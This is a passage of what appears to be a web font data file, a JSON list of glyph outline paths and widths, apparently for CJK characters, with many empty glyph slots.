6v-91,1,-125,-47,-128,-137v-4,-114,80,-157,195,-139r0,30v-97,-6,-152,17,-152,109"},{"d":"199,-277v1,60,59,80,117,94r-12,29v-48,-4,-107,-34,-124,-66v-17,33,-57,55,-122,66r-13,-29v79,-18,117,-44,115,-94r39,0xm341,-90r-322,0r0,-30r90,0r0,-43r40,0r0,43r64,0r0,-43r39,0r0,43r89,0r0,30xm103,-8v1,16,-5,37,14,37r140,0r0,-37r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-98r40,0r0,29r154,0r0,-29r40,0r0,124r-207,0"},{},{},{},{},{},{},{},{},{"d":"152,-46v69,-1,116,4,127,-39r0,-190r40,0r0,329r-40,0r0,-94v-38,38,-169,21,-263,25r0,-31r96,0r0,-57v-46,-5,-78,-39,-79,-87v0,-55,42,-89,98,-89v56,0,98,34,98,89v0,49,-33,80,-77,87r0,57xm131,-132v36,0,58,-24,58,-58v0,-34,-23,-58,-58,-58v-36,0,-58,24,-58,58v0,34,23,58,58,58"},{},{},{},{},{"d":"138,-91r-111,0r0,-36r111,0r0,36","w":164},{},{"d":"183,-271v34,-2,22,36,23,64r71,0r0,-68r40,0r0,176r-40,0r0,-77r-73,0r-3,62r-140,0v-18,0,-27,-9,-27,-25r0,-132r149,0xm165,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm224,-47v7,44,55,66,105,75r-12,29v-43,-4,-99,-32,-113,-63v-14,31,-70,59,-113,63r-13,-29v52,-9,99,-29,106,-75r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{},{},{},{"d":"202,-215v12,47,63,75,117,87r-12,31v-50,-7,-105,-40,-127,-75v-20,36,-76,67,-127,75r-12,-32v55,-11,105,-38,116,-86r-104,0r0,-30r106,0r0,-39r42,0r0,39r106,0r0,30r-105,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{"d":"244,-298v106,0,176,53,176,155v0,88,-45,148,-127,149v-35,1,-48,-23,-45,-56v-18,37,-43,56,-75,56v-38,0,-54,-33,-54,-75v0,-88,73,-168,163,-134v4,-10,22,-5,34,-6v-10,56,-31,96,-32,163v0,23,5,22,23,21v54,-5,80,-54,79,-117v0,-84,-54,-129,-142,-129v-114,0,-189,83,-189,199v0,121,100,148,231,138r0,21v-22,5,-50,7,-84,7v-112,1,-183,-55,-183,-165v0,-136,92,-227,225,-227xm272,-183v-76,-6,-113,40,-115,110v-1,64,45,56,71,19v26,-37,32,-81,44,-129","w":438},{},{},{},{},{},{},{},{},{},{"d":"354,-151r-56,0r0,205r-39,0r0,-329r39,0r0,93r56,0r0,31xm112,-274v59,0,101,40,101,99v0,59,-43,98,-101,98v-59,0,-102,-39,-102,-98v0,-60,43,-99,102,-99xm112,-107v36,0,62,-28,62,-68v0,-40,-25,-68,-62,-68v-37,0,-63,28,-63,68v0,40,26,68,63,68"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"213,-211v0,41,-28,65,-68,70r0,37v49,-1,75,2,102,-9v10,-4,14,-12,14,-23r0,-139r40,0r0,89r52,0r0,30r-52,0r0,125r-40,0r0,-63v-46,33,-160,18,-241,21r0,-31r85,0r0,-37v-40,-5,-68,-29,-68,-70v0,-47,38,-71,88,-71v51,0,88,23,88,71xm93,53v-41,1,-17,-61,-23,-94r40,0v4,23,-11,64,14,64r190,0r0,30r-221,0xm125,-170v26,0,49,-17,49,-41v0,-24,-24,-40,-49,-40v-25,0,-48,16,-48,40v-1,25,22,41,48,41xm165,-73r9,0r-9,0"},{},{},{},{},{"d":"73,-147v2,22,30,16,58,16v55,0,86,1,112,-14v32,-19,9,-86,15,-130r40,0r0,69r56,0r0,31r-56,0r0,84r-40,0r0,-38v-28,23,-82,33,-152,31v-41,-1,-74,2,-73,-39r0,-65r128,0v-1,-16,5,-41,-13,-40r-114,0r0,-29r148,0v15,0,21,5,20,20r-6,77r-123,0r0,27xm119,-12v1,17,-6,40,14,40r125,0r0,-40r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-101r39,0r0,28r139,0r0,-28r40,0r0,127r-192,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-181r-56,0r0,72r-40,0r0,-166r40,0r0,63r56,0r0,31xm202,-247r-5,124r-141,0v-18,0,-27,-9,-27,-25r0,-123r148,0v17,0,26,8,25,24xm160,-154r0,-76v0,-7,-4,-11,-11,-11r-81,0r0,75v0,8,5,12,13,12r79,0xm300,-64r-6,123r-35,0r0,-100v-1,-29,-45,-12,-69,-16r0,-29r90,0v14,0,21,7,20,22xm93,58v-45,5,-24,-52,-29,-87r75,0v-1,-12,4,-29,-10,-29r-65,0r0,-29r96,0v11,0,16,5,16,16r-4,70r-70,0v1,13,-4,31,10,30r74,0r0,29r-93,0"},{},{},{},{"d":"354,-169r-56,0r0,78r-40,0r0,-184r40,0r0,75r56,0r0,31xm207,-96v-34,-9,-70,-36,-84,-65v-15,32,-49,59,-87,70r-17,-28v54,-22,81,-53,81,-94r-74,0r0,-31r75,0r0,-39r41,0r0,39r75,0r0,31v-24,1,-52,-2,-74,1v0,38,26,68,79,88xm300,-46r-7,100r-35,0r0,-76v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-290v54,0,96,21,96,71v0,50,-42,71,-96,71v-54,0,-96,-21,-96,-71v0,-50,42,-71,96,-71xm180,-177v30,0,56,-15,56,-42v0,-27,-25,-41,-56,-41v-31,0,-56,14,-56,41v0,27,26,42,56,42xm200,-58r-40,0r0,-38r-141,0r0,-29r322,0r0,29r-141,0r0,38xm104,-4v1,16,-4,34,14,34r139,0r0,-34r-153,0xm91,58v-20,0,-27,-6,-27,-26r0,-99r40,0r0,35r153,0r0,-35r40,0r0,125r-206,0"},{},{},{},{},{},{"d":"315,-98r-39,0r0,-64r-72,0r0,-29r72,0r0,-84r39,0r0,177xm208,-103v-33,-9,-69,-35,-82,-62v-12,32,-51,61,-86,72r-17,-28v53,-21,80,-52,80,-93r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0v0,36,27,64,79,84xm217,-88v53,0,98,27,98,76v0,49,-45,76,-98,76v-53,0,-97,-27,-97,-76v0,-50,44,-76,97,-76xm217,35v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{},{"d":"253,-123r-27,24r-96,-118r-94,118r-28,-24r122,-149","w":261},{},{},{},{"d":"92,58v-45,4,-25,-53,-29,-88r195,0v-1,-13,5,-30,-10,-30r-185,0r0,-29r96,0r0,-45r-140,0r0,-28r235,0r0,-67v0,-11,-5,-17,-15,-17r-173,0r0,-29r214,0v14,0,20,7,19,21r-7,92r49,0r0,28r-142,0r0,45r83,0v11,0,16,5,16,16r-4,71r-191,0v1,13,-5,33,10,32r190,0r0,28r-211,0"},{},{},{},{},{},{},{},{},{},{"d":"124,-154v-32,-2,-71,9,-71,-27r0,-93r40,0r0,27r97,0r0,-27r40,0r0,120r-67,0r0,33v49,-1,74,1,101,-10v10,-5,15,-12,15,-23r0,-121r40,0r0,187r-40,0r0,-27v-38,36,-163,19,-251,23r0,-29r96,0r0,-33xm190,-183r0,-35r-97,0v1,16,-6,35,14,35r83,0xm129,-8v1,16,-5,37,14,37r136,0r0,-37r-150,0xm116,58v-20,0,-25,-7,-26,-26r0,-99r39,0r0,30r150,0r0,-30r40,0r0,125r-203,0"},{},{"d":"317,-108r-40,0r0,-167r40,0r0,167xm125,-278v54,0,95,29,95,80v0,51,-41,80,-95,80v-54,0,-95,-30,-95,-80v0,-50,41,-80,95,-80xm125,-148v30,0,56,-20,56,-50v0,-30,-26,-49,-56,-49v-30,0,-56,19,-56,49v0,30,26,50,56,50xm318,-64r-5,123r-36,0r0,-101v-1,-27,-45,-10,-69,-15r0,-29r90,0v14,0,21,7,20,22xm106,58v-45,5,-23,-52,-28,-87r75,0v-1,-12,4,-29,-10,-29r-65,0r0,-29r96,0v11,0,16,5,16,16r-4,70r-71,0v0,13,-3,31,11,30r75,0r0,29r-95,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"197,-273v45,1,16,61,19,95r-140,0v-43,2,-22,-59,-27,-95r148,0xm180,-203v-2,-16,8,-45,-11,-45r-80,0v2,18,-7,45,13,45r78,0xm279,-94r-75,0r0,-26r75,0r0,-155r40,0r0,194r-40,0r0,-13xm244,-141v-24,8,-57,12,-90,12r0,43r-39,0r0,-43r-88,0r0,-26r121,0v44,0,74,-1,92,-5xm107,58v-42,6,-26,-43,-29,-76r201,0v0,-11,3,-24,-10,-23r-191,0r0,-27r226,0v32,2,8,50,12,75r-199,0v0,11,-3,25,10,25r200,0r0,26r-220,0"},{},{},{},{},{},{"d":"145,-159r0,32r70,0r0,-32v-22,4,-49,4,-70,0xm180,-291v53,0,97,21,99,67v0,20,-8,36,-25,48r0,49r87,0r0,28r-322,0r0,-28r86,0r0,-49v-56,-47,-4,-115,75,-115xm180,-184v30,0,58,-13,58,-40v0,-52,-116,-52,-116,0v0,27,28,40,58,40xm94,59v-43,5,-27,-45,-30,-80r191,0v-1,-12,3,-26,-10,-26r-181,0r0,-27r217,0v33,2,7,52,11,78r-188,0v1,12,-4,27,10,27r188,0r0,28r-208,0"},{"d":"157,-271v-3,75,31,111,83,138r-18,28v-30,-11,-73,-50,-84,-79v-10,34,-54,68,-87,81r-19,-28v55,-28,87,-61,85,-140r40,0xm157,-46v65,-1,112,3,122,-39r0,-190r40,0r0,329r-40,0r0,-95v-37,40,-168,22,-263,26r0,-31r101,0r0,-70r40,0r0,70"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-55r-39,0r0,-110r-38,0r0,110r-39,0r0,-220r39,0r0,80r38,0r0,-80r39,0r0,220xm58,-100v-22,0,-27,-6,-28,-27r0,-144r38,0r0,51r68,0r0,-51r38,0r0,171r-116,0xm136,-131r0,-59r-68,0v3,22,-10,59,15,59r53,0xm111,49v-18,-1,-22,-5,-23,-22r0,-87r39,0r0,65v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{},{},{},{},{},{"d":"202,-245v7,45,60,67,113,75r-9,29v-48,-4,-105,-28,-124,-59v-18,33,-75,55,-126,59r-9,-30v73,-11,110,-36,113,-74r-101,0r0,-29r244,0r0,29r-101,0xm341,-70r-322,0r0,-30r142,0r0,-48r40,0r0,48r140,0r0,30xm85,52v-42,3,-16,-61,-23,-94r40,0v4,23,-11,64,14,64r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"284,-72v13,-1,16,5,16,17r-4,113r-207,0v-20,0,-25,-7,-26,-26r0,-104r98,0r0,-52r-142,0r0,-30r97,0r0,-74v0,-28,-41,-12,-65,-16r0,-31r92,0v14,1,14,3,14,19r-5,102r104,0r0,-74v-1,-30,-50,-11,-76,-16r0,-31r98,0v16,1,20,5,20,23r-5,98r48,0r0,30r-140,0r0,52r83,0xm258,28r0,-59v0,-7,-4,-11,-11,-11r-145,0v4,24,-12,70,14,70r142,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm188,-271v17,0,26,6,25,24r-6,133r-142,0v-18,0,-27,-9,-27,-25r0,-132r150,0xm170,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,4,13,12,13r80,0xm217,-91v54,0,98,28,98,78v0,50,-44,77,-98,77v-54,0,-96,-27,-96,-77v0,-50,42,-78,96,-78xm217,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{"d":"180,-289v54,0,95,23,95,71v0,48,-41,71,-95,71v-54,0,-95,-23,-95,-71v0,-48,41,-71,95,-71xm180,-176v30,0,55,-16,55,-42v0,-26,-25,-42,-55,-42v-30,0,-55,16,-55,42v0,26,25,42,55,42xm341,-95r-322,0r0,-29r322,0r0,29xm180,-73v54,0,99,21,99,70v0,49,-44,70,-99,70v-56,0,-99,-21,-99,-70v0,-49,44,-70,99,-70xm180,39v30,0,58,-15,58,-42v0,-27,-28,-41,-58,-41v-32,0,-58,14,-58,41v0,27,26,42,58,42"},{},{"d":"210,-208r-2,46r69,0r0,-46r-67,0xm187,-271v22,-2,27,11,25,33r65,0r0,-37r40,0r0,225r-40,0r0,-83r-70,0r-1,32r-142,0v-18,0,-27,-8,-27,-24r0,-146r150,0xm170,-131r0,-99v0,-7,-4,-10,-11,-10r-82,0r0,96v0,8,4,13,13,13r80,0xm108,49v-18,0,-22,-6,-23,-23r0,-85r39,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-166v-37,-5,-98,18,-98,-27r0,-82r214,0v46,3,14,72,19,109r-95,0r0,32r141,0r0,29r-322,0r0,-29r141,0r0,-32xm258,-195v-2,-19,8,-50,-12,-51r-144,0v2,19,-8,51,14,51r142,0xm92,58v-44,5,-25,-48,-29,-83r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-29r219,0v11,0,16,5,16,16r-4,66r-191,0v1,12,-4,28,10,28r190,0r0,28r-211,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"87,-126v-20,0,-25,-7,-26,-27r0,-118r217,0v17,0,25,9,24,25r-6,120r-209,0xm260,-157v-4,-28,12,-77,-13,-83r-146,0r0,70v0,9,5,13,14,13r145,0xm341,-54r-141,0r0,109r-40,0r0,-109r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{},{},{"d":"324,-79r-40,0r0,-196r40,0r0,196xm251,-100r-40,0r0,-92r-68,0r0,-31r68,0r0,-52r40,0r0,175xm76,-154v3,33,75,14,100,12r5,26v-39,9,-144,37,-144,-28r0,-126r39,0r0,116xm222,-77v-3,62,58,92,111,105r-13,29v-42,-2,-106,-43,-117,-75v-9,33,-76,74,-118,75r-13,-29v55,-11,114,-43,111,-105r39,0"},{"d":"140,-244r0,61r80,0r1,-61r-81,0xm102,-183v-2,-18,-2,-40,-2,-61r-43,0r0,-30r246,0r0,30r-43,0r-1,61r42,0r0,30r-241,0r0,-30r42,0xm341,-93r-322,0r0,-29r322,0r0,29xm103,-4v0,15,-3,32,14,32r141,0r0,-32r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,34r155,0r0,-34r39,0r0,125r-207,0"},{},{"d":"140,-244r0,63r80,0r1,-63r-81,0xm341,-87r-322,0r0,-30r141,0r0,-34r-102,0r0,-30r44,0v-3,-17,-2,-42,-2,-63r-45,0r0,-31r250,0r0,31r-45,0r-1,63r43,0r0,30r-102,0r0,34r141,0r0,30xm283,-59v13,0,16,5,16,18r-4,99r-205,0v-20,0,-27,-6,-27,-26r0,-91r220,0xm257,28v-3,-19,9,-57,-10,-57r-144,0v3,21,-10,57,14,57r140,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,64r-40,0r0,-163r40,0r0,69r56,0r0,30xm202,-247r-5,131r-141,0v-18,0,-27,-8,-27,-24r0,-131r148,0v17,0,26,8,25,24xm160,-147r0,-82v0,-7,-4,-11,-11,-11r-81,0r0,81v0,8,5,12,13,12r79,0xm239,64v-52,0,-84,-58,-53,-98r-27,0r0,-29r61,0r0,-31r39,0r0,31r62,0r0,29r-28,0v32,39,0,98,-54,98xm239,34v19,0,29,-14,29,-31v0,-17,-11,-31,-29,-31v-17,0,-28,14,-28,31v0,17,10,31,28,31xm81,54v-17,-1,-22,-4,-23,-21r0,-102r40,0r-1,79v2,24,45,9,67,13r0,31r-83,0"},{},{},{"d":"206,-208r0,47r71,0r0,-47r-71,0xm64,-97v-21,-1,-29,-7,-29,-28r0,-147r39,0r0,53r93,0r0,-53r39,0r0,34r71,0r0,-37r40,0r0,226r-40,0r0,-83r-71,0r0,35r-142,0xm167,-127r0,-62r-93,0v4,23,-11,62,15,62r78,0xm107,49v-17,0,-23,-6,-23,-23r0,-84r40,0v4,26,-15,76,14,76r190,0r0,31r-221,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-108r-39,0r0,-64r-34,0r0,63r-39,0r0,-166r39,0r0,72r34,0r0,-72r39,0r0,167xm104,-111v-59,6,-95,-60,-61,-106r-28,0r0,-29r70,0r0,-41r39,0r0,41r68,0r0,29r-27,0v34,46,-2,112,-61,106xm104,-140v21,0,36,-16,36,-37v0,-21,-15,-36,-36,-36v-21,0,-36,15,-36,36v0,21,15,37,36,37xm126,58v-45,5,-25,-52,-29,-87r190,0v-1,-13,4,-30,-11,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,30,11,30r187,0r0,29r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"195,-108v-40,16,-111,13,-170,13r0,-31r30,0v-4,-29,-1,-79,-2,-114r-27,0r0,-31r159,0r0,31r-24,0r-2,113v14,-1,25,-2,32,-4xm108,49v-18,-1,-23,-5,-24,-22r0,-84r40,0v5,25,-13,75,14,75r197,0r0,31r-227,0xm257,-52r-38,0r0,-120r-41,0r0,-31r41,0r0,-72r38,0r0,223xm326,-51r-40,0r0,-224r40,0r0,224xm90,-126r32,0r1,-114r-34,0"},{},{},{},{"d":"326,-74r-39,0r0,-201r39,0r0,201xm256,-95r-38,0r0,-75r-45,0r0,-30r45,0r0,-75r38,0r0,180xm77,-142v0,20,19,17,40,17v22,0,42,-1,60,-5r5,25v-26,7,-56,11,-88,11v-33,0,-57,-1,-57,-35r0,-142r127,0r0,29r-87,0r0,42r74,0r0,29r-74,0r0,29xm225,-72v-2,59,57,87,110,99r-14,30v-43,-1,-105,-41,-116,-73v-10,33,-73,72,-116,73r-14,-30v53,-12,112,-40,110,-99r40,0"},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,79r-40,0r0,-177r40,0r0,67r56,0r0,31xm202,-247r-7,132r-139,0v-18,0,-27,-8,-27,-24r0,-132r148,0v18,0,26,8,25,24xm160,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-86r-40,0r0,-189r40,0r0,189xm128,-93v-70,8,-107,-71,-68,-122r-37,0r0,-30r85,0r0,-42r39,0r0,42r84,0r0,30r-36,0v41,49,3,130,-67,122xm128,-126v26,0,44,-17,44,-41v0,-24,-19,-41,-44,-41v-25,0,-44,17,-44,41v0,24,18,41,44,41xm318,-41r-6,95r-35,0r0,-72v0,-10,-4,-15,-13,-15r-177,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"210,-209r-2,42r69,0r0,-42r-67,0xm187,-271v20,0,27,11,25,32r65,0r0,-36r40,0r0,178r-40,0r0,-41r-70,0r-1,27r-142,0v-18,0,-27,-8,-27,-24r0,-136r150,0xm170,-141r0,-89v0,-7,-4,-10,-11,-10r-82,0r0,86v0,8,4,13,13,13r80,0xm218,-88v55,0,97,27,97,76v0,48,-44,76,-97,76v-53,0,-97,-27,-97,-76v0,-49,43,-76,97,-76xm218,35v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{},{},{},{},{},{},{},{},{"d":"317,-50r-40,0r0,-134r-75,0r0,-30r75,0r0,-61r40,0r0,225xm145,-272v-5,84,23,129,80,156r-20,29v-30,-10,-70,-50,-80,-80v-8,34,-50,72,-83,85r-20,-29v62,-32,84,-68,80,-161r43,0xm113,49v-18,-1,-23,-5,-24,-22r0,-88r40,0r0,66v0,8,5,13,14,13r185,0r0,31r-215,0"},{},{},{"d":"91,-144v-41,4,-25,-46,-28,-79r193,0v0,-11,3,-25,-10,-25r-183,0r0,-27r219,0v32,2,8,51,12,77r-191,0v1,12,-4,27,10,27r191,0r0,27r-213,0xm341,-95r-322,0r0,-27r322,0r0,27xm92,59v-40,3,-27,-44,-29,-78r193,0v-1,-12,3,-26,-10,-26r-183,0r0,-26r219,0v32,2,7,51,11,76r-190,0v0,12,-3,27,11,27r189,0r0,27r-211,0"},{},{},{"d":"354,-175r-56,0r0,79r-40,0r0,-179r40,0r0,70r56,0r0,30xm199,-246v-9,96,-64,135,-155,157r-14,-28v76,-20,118,-56,126,-108v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm190,59v-20,-8,-54,-45,-60,-67v-5,22,-40,59,-61,67r-20,-26v45,-27,65,-59,62,-115r37,0v-2,47,11,77,42,102v31,-25,44,-55,42,-102r37,0v-2,56,17,87,62,115r-20,26v-20,-8,-54,-45,-60,-67v-6,21,-41,59,-61,67"},{},{},{"d":"355,-141r-57,0r1,195r-40,0r0,-329r40,0r-1,103r57,0r0,31xm11,-53v61,-40,86,-88,84,-186r-72,0r0,-31r187,0r0,31r-72,0v-3,85,23,139,85,182r-22,27v-32,-15,-74,-63,-84,-97v-10,40,-48,82,-83,101"},{},{},{},{"d":"317,-87r-40,0r0,-89r-96,0r0,-30r96,0r0,-69r40,0r0,188xm77,-155v1,23,24,17,49,17v35,0,64,-1,88,-6r5,26v-30,8,-68,13,-114,13v-37,-1,-67,1,-67,-39r0,-127r163,0r0,31r-124,0r0,85xm318,-47r-6,101r-35,0r0,-77v0,-10,-4,-16,-14,-16r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{"d":"317,-90r-39,0r0,-185r39,0r0,185xm205,-270v19,0,23,3,23,22v-2,78,-26,117,-72,157r-26,-22v37,-34,55,-72,56,-113v1,-22,-29,-10,-47,-13r0,-31r66,0xm104,-270v13,0,18,5,18,18v-2,71,-27,107,-71,143r-23,-23v34,-30,51,-61,51,-94v1,-21,-30,-10,-48,-13r0,-31r73,0xm302,-72v13,0,16,5,16,17r-5,114r-199,0v-20,0,-25,-7,-26,-27r0,-104r214,0xm276,28r0,-59v0,-7,-3,-10,-10,-10r-139,0v4,23,-12,69,14,69r135,0"},{},{},{},{},{},{},{},{"d":"355,-84r-59,0r0,138r-40,0r0,-329r40,0r0,57r59,0r0,30r-59,0r0,73r59,0r0,31xm50,-39v-22,0,-29,-7,-29,-28r0,-204r40,0r0,79r100,0r0,-79r40,0r0,232r-151,0xm161,-69r0,-93r-100,0r0,78v0,9,5,15,15,15r85,0"},{"d":"97,-119v-35,1,-57,-3,-57,-40r0,-110r40,0r0,101v3,31,57,15,82,15v65,0,33,-68,40,-122r38,0r0,64r47,0r0,-64r39,0r0,179r-39,0r0,-84r-47,0r0,83r-38,0r0,-46v-17,19,-64,23,-105,24xm136,-13v1,17,-6,41,14,41r137,0r0,-41r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-113r40,0r0,37r151,0r0,-37r39,0r0,139r-203,0"},{},{},{},{},{},{"d":"317,-99r-40,0r0,-79r-96,0r0,-30r96,0r0,-67r40,0r0,176xm77,-158v1,23,24,18,49,18v35,0,64,-2,88,-7r5,26v-30,8,-68,13,-114,13v-37,-1,-67,1,-67,-39r0,-124r163,0r0,31r-124,0r0,82xm131,-11v1,17,-6,39,15,39r131,0r0,-39r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,36r146,0r0,-36r40,0r0,135r-199,0"},{"d":"143,-240v2,32,14,59,37,80v23,-21,35,-48,37,-80r-74,0xm239,-189v-5,26,-37,60,-59,70v-23,-11,-53,-42,-59,-70v-6,25,-37,57,-59,68r-21,-26v37,-24,56,-55,58,-93r-52,0r0,-31r265,0r0,31r-51,0v2,38,21,69,58,93r-21,26v-24,-11,-51,-42,-59,-68xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{"d":"276,-222v0,41,-34,63,-76,67r0,26r141,0r0,29r-322,0r0,-29r141,0r0,-26v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm250,66v-49,5,-76,-53,-49,-90r-24,0r0,-28r54,0r0,-32r39,0r0,32r54,0r0,28r-24,0v28,37,0,95,-50,90xm250,39v16,-1,27,-11,27,-29v0,-17,-11,-29,-27,-29v-16,0,-26,13,-26,29v0,15,10,30,26,29xm82,60v-42,5,-23,-48,-27,-81r69,0v-1,-12,3,-26,-10,-26r-59,0r0,-28r92,0v12,0,17,5,16,16r-5,64r-64,0v0,12,-3,28,10,27r62,0r0,28r-84,0"},{},{},{"d":"136,-201v71,-33,138,4,138,92v0,97,-82,130,-178,110r0,-298r40,0r0,96xm136,-24v65,5,96,-20,96,-82v0,-66,-41,-89,-96,-72r0,154"},{"d":"326,-99r-39,0r0,-77r-38,0r0,76r-39,0r0,-175r39,0r0,68r38,0r0,-68r39,0r0,176xm58,-113v-22,0,-27,-6,-28,-27r0,-132r38,0r0,45r68,0r0,-45r38,0r0,159r-116,0xm136,-144r0,-53r-68,0v3,21,-9,54,15,53r53,0xm136,-14v1,18,-6,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,33r151,0r0,-33r39,0r0,135r-203,0"},{},{},{},{},{},{},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,14,13,14r185,0r0,30r-213,0xm300,-37r-7,91r-35,0r0,-68v0,-10,-4,-15,-14,-15r-172,0r0,-30r88,0r0,-39r-141,0r0,-30r322,0r0,30r-141,0r0,39r80,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm188,-271v17,0,26,6,25,24r-6,132r-142,0v-18,0,-27,-9,-27,-25r0,-131r150,0xm170,-146r0,-83v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,4,12,12,12r80,0xm198,59v-21,-9,-56,-43,-62,-65v-6,23,-42,56,-63,65r-19,-26v45,-27,65,-58,63,-110r37,0v-2,44,13,72,44,97v31,-25,46,-53,44,-97r37,0v-2,53,19,83,64,110r-20,26v-21,-9,-56,-43,-62,-65v-6,23,-42,56,-63,65"},{},{},{},{},{"d":"181,-270v35,-1,19,42,14,63r82,0r0,-68r40,0r0,155r-40,0r0,-57r-97,0v-24,36,-69,59,-132,70r-11,-28v57,-9,116,-40,122,-91v1,-9,-3,-14,-10,-14r-106,0r0,-30r138,0xm119,58v-46,5,-24,-57,-29,-93r189,0v-1,-13,5,-32,-10,-32r-179,0r0,-30r212,0v11,0,17,5,17,16r-4,75r-185,0v1,13,-5,34,10,34r185,0r0,30r-206,0"},{},{},{},{},{"d":"354,-146r-56,0r0,34r-40,0r0,-163r40,0r0,30r56,0r0,29r-56,0r0,40r56,0r0,30xm17,-134v54,-27,84,-59,81,-138r40,0v-3,66,23,103,79,133r-18,26v-34,-13,-66,-45,-80,-77v-11,36,-47,68,-84,82xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,6,16,17r-4,70r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{},{},{"d":"341,-104r-322,0r0,-28r141,0r0,-29v-36,-4,-99,14,-98,-25r0,-90r40,0r0,26r156,0r0,-26r40,0r0,115r-98,0r0,29r141,0r0,28xm258,-190r0,-31r-156,0v0,15,-2,31,14,31r142,0xm92,58v-43,5,-25,-48,-29,-82r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-28r219,0v11,0,16,4,16,15r-4,66r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{"d":"197,-273v48,2,14,71,19,108r-140,0v-45,0,-21,-69,-27,-108r148,0xm180,-191v-3,-19,9,-56,-11,-56r-80,0v3,20,-10,55,13,56r78,0xm279,-74r-75,0r0,-27r75,0r0,-174r40,0r0,226r-40,0r0,-25xm244,-126v-26,9,-64,14,-101,13r0,70r-39,0r0,-70r-77,0r0,-28r121,0v44,0,74,-2,92,-6xm221,-53v-3,52,61,74,111,81r-12,29v-39,0,-111,-33,-119,-62v-10,28,-80,61,-119,62r-11,-29v50,-8,113,-28,110,-81r40,0"},{},{},{"d":"326,-89r-40,0r0,-186r40,0r0,186xm256,-90r-38,0r0,-83r-45,0r0,-30r45,0r0,-72r38,0r0,185xm147,-271v15,0,20,4,19,20r-4,78r-84,0v1,19,-6,42,15,43v32,2,61,2,88,-3r4,26v-25,6,-55,9,-90,9v-34,-1,-57,1,-57,-34r0,-70r87,0v-1,-16,5,-41,-13,-40r-73,0r0,-29r108,0xm136,-8v0,16,-4,36,14,36r137,0r0,-36r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-101r39,0r0,32r151,0r0,-32r39,0r0,127r-203,0"},{"d":"354,-168r-56,0r0,117r-39,0r0,-224r39,0r0,76r56,0r0,31xm17,-113v57,-31,84,-72,81,-158r40,0v-4,77,20,121,80,154r-19,2